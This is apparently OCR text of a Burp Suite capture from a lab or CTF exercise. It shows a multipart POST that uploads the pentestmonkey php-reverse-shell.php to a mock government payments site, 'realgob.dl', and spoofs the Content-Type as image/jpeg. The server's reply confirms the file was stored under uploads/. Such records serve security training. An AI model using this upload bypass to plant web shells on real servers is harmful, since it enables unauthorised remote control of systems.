 Send
Cancel
<
>
Target: http://realgob.dl
HTTP/1
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /cargas.php HTTP/1.1
2 Host: realgob.dl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------223598672339672475798792​38452
8 Content-Length: 5726
9 Origin: http://realgob.dl
10 Connection: keep-alive
11 Referer: http://realgob.dl/cargas.php
12 Cookie: PHPSESSID=7lm6q0kdckdt3812mhsk050do6
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------22359867233967247579879238452
17 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
18 Content-Type: image/jpeg
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 // for any actions performed using this tool.  The author accepts no liability
26 // for damage caused by this tool.  If these terms are not acceptable to you, then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Jan 2025 16:35:06 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2883
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <div class='alert alert-success' role='alert'>
Archivo cargado exitosamente: php-reverse-shell.php<br>
<a href='uploads/php-reverse-shell.php' class='btn btn-info mt-2'>
Ver archivo cargado
</a>
</div>
11 <!DOCTYPE html>
12 <html lang="es">
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
Carga de Pagos
</title>
17 <link rel="stylesheet" href="
https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
18 </head>
19 <body>
20
21 <header class="text-white text-center py-3">
22 <img src="images/logo.png" alt="Logo del Gobierno" class="img-fluid" style="max-width:
150px;">
23 <h1 class="p-3">